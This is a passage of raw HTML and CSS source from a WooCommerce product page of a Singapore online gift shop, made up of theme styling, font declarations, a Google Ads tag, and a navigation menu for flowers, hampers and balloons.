.yith-wcwl-wishlistaddedbrowse a svg, .et-product-detail .summary .yith-wcwl-wishlistexistsbrowse a svg, .sticky-product-bar .yith-wcwl-wishlistaddedbrowse a svg, .sticky-product-bar .yith-wcwl-wishlistexistsbrowse a svg{fill:#282828;}.woocommerce-breadcrumb, .woocommerce-breadcrumb a, .widget .wcapf-layered-nav ul li .count, .category_bar .header-active-filters, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .woof_container_inner h4, #side-filters .header-active-filters .active-filters-title, #side-filters .widget h6, .sliding-menu .sliding-menu-back, .type-post .post-meta{color:#999999;}h1, h2, h3, h4, h5, h6{color:#282828;}.yith-wcan-loading:after, .blockUI.blockOverlay:after, .easyzoom-notice:after, .woocommerce-product-gallery__wrapper .slick:after, .add_to_cart_button.loading:after, .et-loader:after, .wcapf-before-update:after, #side-filters.ajax-loader .side-panel-content:after{background-color:#b9a16b;}.et-page-load-overlay .dot3-loader{color:#b9a16b;}.button, input[type=submit], button[type=submit], #side-filters .et-close, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .yith-wcwl-popup-footer a.button.wishlist-submit{background-color:#282828;}.button, .button:hover, button[type=submit], button[type=submit]:hover, input[type=submit], input[type=submit]:hover, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field:hover, .yith-wcwl-popup-footer a.button.wishlist-submit{color:#ffffff;}.button.outlined, .button.outlined:hover, .button.outlined:focus, .button.outlined:active, .woocommerce-Reviews .comment-reply-title:hover{color:#282828;}.fancy-title{color:#b9a16b;}.fancy-tag{background-color:#b9a16b;}.page-header-regular .header, .header_on_scroll .header{background-color:#ffffff;}.header .goya-search button, .header .et-switcher-container .selected, .header .et-header-text, .header .product.wcml-dropdown li>a, .header .product.wcml-dropdown .wcml-cs-active-currency>a, .header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .header .product.wcml-dropdown .wcml-cs-active-currency:focus>a,.header .menu-toggle,.header a{color:#282828;}.et-header-menu .menu-label{background-color:#bbbbbb;}.et-header-menu ul.sub-menu li a{color:#444444;}.et-header-menu .sub-menu .sub-menu,.et-header-menu ul.sub-menu:before{background-color:#ffffff;}.et-header-menu>li.menu-item-has-children > a:after{border-bottom-color:#ffffff;}.et-product-detail .single_add_to_cart_button, .sticky-product-bar .single_add_to_cart_button, .sticky-product-bar .add_to_cart_button, .woocommerce-mini-cart__buttons .button.checkout, .button.checkout-button, #place_order.button, .woocommerce .argmc-wrapper .argmc-nav-buttons .argmc-submit, .wishlist_table .add_to_cart{background-color:#181818;}.woocommerce-mini-cart__buttons .button:not(.checkout){color:#181818;}.product-showcase-light-text .showcase-inner .single_add_to_cart_button{background-color:#ffffff;}.product-showcase-light-text .et-product-detail .single_add_to_cart_button{color:#181818;}.shop_bar button, .shop_bar .woocommerce-ordering .select2-container--default .select2-selection--single, .shop_bar .shop-filters .orderby, .shop_bar .woocommerce-ordering:after{color:#282828;}.products .product-title h3 a, .et-product-detail .summary h1{color:#282828;}.products .product_after_title .price ins, .products .product_after_title .price>.amount, .price ins, .price > .amount, .price del, .price .woocommerce-Price-amount{color:#777777;}.star-rating > span:before, .comment-form-rating .stars > span:before{color:#282828;}.product-inner .badge.onsale, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale{border-color:#ef5c5c;}.product-inner .badge.new{background-color:#ffffff;}.product-inner .badge.out-of-stock{color:#585858;background-color:#ffffff;}input[type="text"], input[type="password"], input[type="number"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="time"], input[type="month"], input[type="week"], input[type="email"], input[type="search"], input[type="tel"], input[type="url"], input.input-text, select, textarea, .wp-block-button__link, .nf-form-cont .nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-cont .nf-form-content input:not([type="button"]), .nf-form-cont .nf-form-content textarea, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .button, .comment-form-rating, .woocommerce a.ywsl-social, .login a.ywsl-social, input[type=submit], .select2.select2-container--default .select2-selection--single, .woocommerce .woocommerce-MyAccount-content .shop_table .woocommerce-button, .woocommerce .sticky-product-bar .quantity, .woocommerce .et-product-detail .summary .quantity, .et-product-detail .summary .yith-wcwl-add-to-wishlist > div > a, .wishlist_table .add_to_cart.button, .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button, #side-filters.side-panel .et-close, .header .search-button-group{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}body, blockquote cite{font-family:Jost;font-weight:400;line-height:1.7;}body, blockquote cite, div.vc_progress_bar .vc_single_bar .vc_label, div.vc_toggle_size_sm .vc_toggle_title h4{font-size:16px;}.wp-caption-text, .woocommerce-breadcrumb, .post.listing .listing_content .post-meta, .footer-bar .footer-bar-content, .side-menu .mobile-widgets p, .side-menu .side-widgets p, .products .product.product-category a div h2 .count, #payment .payment_methods li .payment_box, #payment .payment_methods li a.about_paypal, .et-product-detail .summary .sizing_guide, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .commentlist > li .comment-meta, .widget .type-post .post-meta, .widget_rss .rss-date, .wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date, .commentlist > li .reply, .comment-reply-title small, .commentlist .bypostauthor .post-author, .commentlist .bypostauthor > .comment-body .fn:after, .et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt{font-size:14px;}@media only screen and (min-width: 992px){.header_on_scroll:not(.megamenu-active) .header{height:155px;}.header_on_scroll:not(.megamenu-active) .header .logolink img, .header_on_scroll.megamenu-active .header .alt-logo-sticky img{max-height:101px;}}@media only screen and (max-width: 991px){.header,.header-spacer,.header_on_scroll .header,.product-header-spacer,.sticky-product-bar{height:60px;}.header .logolink img{max-height:24px;}}@media only screen and (max-width: 767px){.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.sticky-header-light .header .menu-toggle:hover{color:#ffffff;}}@media only screen and (min-width: 768px){.light-title:not(.header_on_scroll) .header .site-title, .light-title:not(.header_on_scroll) .header .et-header-menu > li> a, .sticky-header-light.header_on_scroll .header .et-header-menu > li> a, .light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero, .sticky-header-light.header_on_scroll .header .et-header-text, .sticky-header-light.header_on_scroll .header .et-header-text a, .light-title:not(.header_on_scroll) .header .et-header-text, .light-title:not(.header_on_scroll) .header .et-header-text a, .sticky-header-light.header_on_scroll .header .header .icon, .light-title:not(.header_on_scroll) .header .icon, .sticky-header-light.header_on_scroll .header .menu-toggle, .light-title:not(.header_on_scroll) .header .menu-toggle, .sticky-header-light.header_on_scroll .header .et-switcher-container .selected, .light-title:not(.header_on_scroll) .header .et-switcher-container .selected, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown li>a, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown .wcml-cs-active-currency>a, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown .wcml-cs-active-currency:focus>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown li>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown .wcml-cs-active-currency>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown .wcml-cs-active-currency:focus>a{color:#ffffff;}.products:not(.shop_display_list) .et-listing-style4 .after_shop_loop_actions .button{background-color:#181818;}}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bearloonsg.com/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bearloonsg.com/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bearloonsg.com/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bearloonsg.com/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bearloonsg.com/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bearloonsg.com/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bearloonsg.com/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bearloonsg.com/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bearloonsg.com/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<!-- Global site tag (gtag.js) - Google Ads: AW-784732142 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-784732142"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-784732142", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="product-template-default single single-product postid-9099 wp-embed-responsive theme-goya woocommerce woocommerce-page woocommerce-no-js metaslider-plugin woo-variation-swatches wvs-behavior-hide wvs-theme-goya-child wvs-show-label wvs-tooltip blog-id-1 header-sticky goya-lazyload floating-labels login-single-column header-border-1 product-showcase-dark-text fixed-product-bar fixed-product-bar-top sticky-header-dark header-transparent-mobiles page-header-regular dark-title wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

	
<div id="wrapper" class="open">
	
	<div class="click-capture"></div>
	
	
	<div class="page-wrapper-inner">

		
<header id="header" class="header site-header header-v9 sticky-display-top megamenu-fullwidth ">

		<div class="header-main header-section logo-center ">
		<div class="header-contents container">
							<div class="header-left-items header-items">
						<div class="hamburger-menu">
		<button class="menu-toggle fullscreen-toggle" data-target="fullscreen-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>
	<a href="#" class="quick_search icon popup-1 search-header_icon"><span class="text">Search</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a>
					</div>
							<div class="header-center-items header-items">
					
<div class="logo-holder">
	<a href="https://bearloonsg.com/" rel="home" class="logolink ">
	<img src="https://bearloonsg.com/wp-content/uploads/2021/11/Untitled-2-1.png" class="skip-lazy logoimg bg--light" alt="BearloonSG"/><img src="https://bearloonsg.com/wp-content/uploads/2021/11/Untitled-2-1.png" class="skip-lazy logoimg bg--dark" alt="BearloonSG"/>
		
	</a>
</div>
				</div>
							<div class="header-right-items header-items">
								<a href="https://bearloonsg.com/my-account/" class="et-menu-account-btn icon account-icon"><span class="icon-text">Login</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
						<a data-target="open-cart" href="https://bearloonsg.com/cart/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
							</div>
					</div>
	</div>
		<div class="header-bottom header-section menu-center no-sides ">
		<div class="header-contents container">
							<div class="header-center-items header-items">
					
<nav id="primary-menu" class="main-navigation navigation">
		  <ul id="menu-main-menu" class="primary-menu et-header-menu"><li id="menu-item-37769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37769"><a href="https://bearloonsg.com/new-products/">New This Month</a></li>
<li id="menu-item-48260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48260"><a href="https://bearloonsg.com/events/">Events &#038; Decorations</a></li>
<li id="menu-item-52218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52218"><a href="https://bearloonsg.com/bouncy-castles/">$1 Bouncy Castle</a></li>
<li id="menu-item-35868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35868"><a href="https://bearloonsg.com/shop-personalised-gift">Customised Gifts</a>
<ul class="sub-menu">
	<li id="menu-item-57836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57836 "><a href="https://bearloonsg.com/mugs-cups/">Customised Mugs</a></li>
	<li id="menu-item-57835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57835 "><a href="https://bearloonsg.com/champagne-wine-glass/">Customised Wine Glasses</a></li>
	<li id="menu-item-57834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57834 "><a href="https://bearloonsg.com/bottles-flask-tumbler/">Customised Tumbler</a></li>
	<li id="menu-item-57833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57833 "><a href="https://bearloonsg.com/customised-romper/">Customised Baby Romper</a></li>
	<li id="menu-item-57832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57832 "><a href="https://bearloonsg.com/customised-keychain/">Customised Keychain</a></li>
	<li id="menu-item-57831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57831 "><a href="https://bearloonsg.com/note-books/">Customised Notebook Singapore</a></li>
	<li id="menu-item-57829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57829 "><a href="https://bearloonsg.com/pocket-mirror/">Customised Pocket Mirror</a></li>
	<li id="menu-item-57830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57830 "><a href="https://bearloonsg.com/mouse-pad/">Customised Mouse Pad</a></li>
</ul>
</li>
<li id="menu-item-38463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38463 menu-item-mega-parent menu-item-mega-column-8"><a href="https://bearloonsg.com/shop-flowers">Shop Flowers</a>
<ul class="sub-menu">
	<li id="menu-item-51534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51534 "><a href="https://bearloonsg.com/flowers/">Flower Delivery</a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1357 "><a href="https://bearloonsg.com/flowers/keepsake-rose-bear/">Keepsake Rose Bear</a></li>
	<li id="menu-item-39438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39438 "><a href="https://bearloonsg.com/flowers/flower-bouquets/">Flower Bouquet</a></li>
	<li id="menu-item-38464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38464 "><a href="https://bearloonsg.com/shop-floral-hot-air-balloons/">Flower &#038; Balloon</a></li>
	<li id="menu-item-38465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38465 "><a href="https://bearloonsg.com/flowers/floral-bloom-box/">Flower Bloom Box</a></li>
	<li id="menu-item-49168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49168 "><a href="https://bearloonsg.com/flowers/flower-jar/">Flower Jar</a></li>
	<li id="menu-item-49169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49169 "><a href="https://bearloonsg.com/flowers/floral-bag/">Flower Bag</a></li>
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356 "><a href="https://bearloonsg.com/flowers/floral-stand/grand-opening/">Grand Opening Flower Stands</a></li>
	<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1355 "><a href="https://bearloonsg.com/flowers/floral-stand/condolences/">Condolences Flower Stands</a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2226 "><a href="https://bearloonsg.com/flowers/floral-basket/">Floral Basket</a></li>
	<li id="menu-item-38466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38466 "><a href="https://bearloonsg.com/shop-preserved-flowers/">Preserved Flowers</a></li>
	<li id="menu-item-51535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51535 "><a href="https://bearloonsg.com/valentines/valentines-flower/">Valentine&#8217;s Flowers</a></li>
	<li id="menu-item-56819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56819 "><a href="https://bearloonsg.com/birthday-flowers/">Birthday Flowers</a></li>
	<li id="menu-item-56818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56818 "><a href="https://bearloonsg.com/anniversary-flowers/">Anniversary Flowers</a></li>
	<li id="menu-item-56817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56817 "><a href="https://bearloonsg.com/thank-you-flowers/">Thank You Flowers</a></li>
	<li id="menu-item-56816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56816 "><a href="https://bearloonsg.com/proposal-flowers/">Proposal Flowers</a></li>
	<li id="menu-item-56815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56815 "><a href="https://bearloonsg.com/get-well-soon-flowers/">Get Well Soon Flowers</a></li>
	<li id="menu-item-38559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38559 "><a href="https://bearloonsg.com/flowers/flowers-by-price/">Shop By Price</a>
	<ul class="sub-menu">
		<li id="menu-item-38564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38564 "><a href="https://bearloonsg.com/flowers/flowers-by-price/below-50/">Below $50</a></li>
		<li id="menu-item-38561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38561 "><a href="https://bearloonsg.com/flowers/flowers-by-price/51-to-70/">$51 to $70</a></li>
		<li id="menu-item-38562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38562 "><a href="https://bearloonsg.com/flowers/flowers-by-price/71-99/">$71 &#8211; $99</a></li>
		<li id="menu-item-38563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38563 "><a href="https://bearloonsg.com/flowers/flowers-by-price/above-100/">Above $100</a></li>
	</ul>
</li>
	<li id="menu-item-38560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38560 "><a href="https://bearloonsg.com/flowers/types-of-flowers/">Type Of Flowers</a>
	<ul class="sub-menu">
		<li id="menu-item-38567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38567 "><a href="https://bearloonsg.com/flowers/types-of-flowers/carnation/">Carnation</a></li>
		<li id="menu-item-38571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38571 "><a href="https://bearloonsg.com/flowers/types-of-flowers/baby-breath/">Baby’s Breath Bouquets</a></li>
		<li id="menu-item-38572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38572 "><a href="https://bearloonsg.com/flowers/types-of-flowers/daisy-gerberas/">Daisy / Gerberas</a></li>
		<li id="menu-item-38566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38566 "><a href="https://bearloonsg.com/flowers/types-of-flowers/hydrangea/">Hydrangea Flowers</a></li>
		<li id="menu-item-39999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39999 "><a href="https://bearloonsg.com/flowers/types-of-flowers/lily-calla-lily/">Lily / Calla Lily</a></li>
		<li id="menu-item-38569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38569 "><a href="https://bearloonsg.com/flowers/types-of-flowers/peony/">Peony</a></li>
		<li id="menu-item-38565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38565 "><a href="https://bearloonsg.com/flowers/types-of-flowers/rose/">Rose</a></li>
		<li id="menu-item-38570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38570 "><a href="https://bearloonsg.com/flowers/types-of-flowers/sunflower/">Sunflower</a></li>
		<li id="menu-item-38568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38568 "><a href="https://bearloonsg.com/flowers/types-of-flowers/tulips/">Tulips</a></li>
	</ul>
</li>
	<li id="menu-item-39439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39439 "><a href="#">Shop By Series</a>
	<ul class="sub-menu">
		<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-517 "><a href="https://bearloonsg.com/hot-air-balloons/3d-hot-air-balloon/">3D Hot Air Balloon</a></li>
		<li id="menu-item-39437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39437 "><a href="https://bearloonsg.com/flowers/flower-bouquets/graduation-bouquets/">Graduation Flower Bouquets</a></li>
		<li id="menu-item-39436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39436 "><a href="https://bearloonsg.com/flowers/flower-bouquets/premium-bouquets/">Premium Flower Bouquets</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-916 "><a href="https://bearloonsg.com/hot-air-balloons/floral-hot-air-balloon/wine-floral-hot-air-balloon/">Wine Floral Hot Air Balloon</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1496"><a href="https://bearloonsg.com/hamper/">Shop Hampers</a>
<ul class="sub-menu">
	<li id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1499 "><a href="https://bearloonsg.com/hamper/newborn-hampers/">Baby Hampers &amp; Gifts</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6497 "><a href="https://bearloonsg.com/hamper/gourmet-food-hampers/">Gourmet Food Hampers</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 "><a href="https://bearloonsg.com/hamper/get-well-soon-hampers/">Get Well Soon Hamper</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1498 "><a href="https://bearloonsg.com/hamper/novelty-gift-hampers/">Novelty Gift Hampers</a></li>
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8825 "><a href="https://bearloonsg.com/hamper/wine-beer-hampers/">Wine / Beer Hampers</a></li>
	<li id="menu-item-6524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6524 "><a href="https://bearloonsg.com/aesthetic-ang-bao/">Aesthetic Ang Bao</a></li>
</ul>
</li>
<li id="menu-item-27351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27351"><a href="https://www.bearloonsg.com/shop-balloons/">Shop Balloons</a>
<ul class="sub-menu">
	<li id="menu-item-46662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46662 "><a href="https://bearloonsg.com/balloon-packages/">Balloon Package Deals</a></li>
	<li id="menu-item-45711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45711 "><a href="#">Balloon Setups</a>
	<ul class="sub-menu">
		<li id="menu-item-38017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38017 "><a href="https://bearloonsg.com/balloon-decorations/balloon-arch-decor/">Balloon Arch</a></li>
		<li id="menu-item-37736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37736 "><a href="https://bearloonsg.com/balloon-decorations/balloon-backdrop/">Balloon Backdrop</a></li>
		<li id="menu-item-31536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31536 "><a href="https://bearloonsg.com/balloon-decorations/balloon-columns/">Balloon Columns</a></li>
		<li id="menu-item-37435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37435 "><a href="https://bearloonsg.com/balloon-decorations/hotel-room-decorations/">Hotel Room Decorations</a></li>
	</ul>
</li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-271 "><a href="https://bearloonsg.com/helium-balloons/personalised-balloon/personalised-balloon-bouquet/">Personalised Balloons</a>
	<ul class="sub-menu">
		<li id="menu-item-30973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30973 "><a href="https://bearloonsg.com/helium-balloons/personalised-balloon/jumbo-latex-balloon/">3FT / 36&#8243; JUMBO Latex Balloon</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-139 "><a href="https://bearloonsg.com/helium-balloons/personalised-balloon/personalised-bubble-balloon/">Personalised Bubble Balloon</a></li>
		<li id="menu-item-27353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27353 "><a href="https://bearloonsg.com/personalised-foil/">Personalised Foil balloons</a></li>
		<li id="menu-item-27370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27370 "><a href="https://bearloonsg.com/helium-balloons/personalised-balloon/balloon-surprise-box/surprise-box-personalised-balloon/">Surprise Box</a></li>
		<li id="menu-item-2876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2876 "><a href="https://bearloonsg.com/helium-balloons/3d-bubble-balloon/">3D Designs Balloon</a></li>
	</ul>
</li>
